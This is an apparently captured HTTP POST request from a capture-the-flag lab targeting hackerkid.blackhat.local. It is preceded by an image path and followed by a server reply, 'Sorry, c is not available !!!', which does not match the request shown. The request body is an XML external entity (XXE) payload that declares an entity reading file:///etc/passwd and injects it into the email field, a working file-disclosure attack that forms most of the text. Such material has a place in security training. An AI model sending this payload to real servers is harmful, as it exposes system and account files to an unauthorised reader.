 POST /process.php HTTP/1.1
Host: hackerkid.blackhat.local
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 115
Origin: http://hackerkid.blackhat.local
Connection: close
Referer: http://hackerkid.blackhat.local/
Pragma: no-cache
Cache-Control: no-cache
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE TEST [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<root>
<name>a</name>
<tel>b</tel>
<email>&xxe;</email>
<password>d</password>
</root>
Sorry, c is not available !!!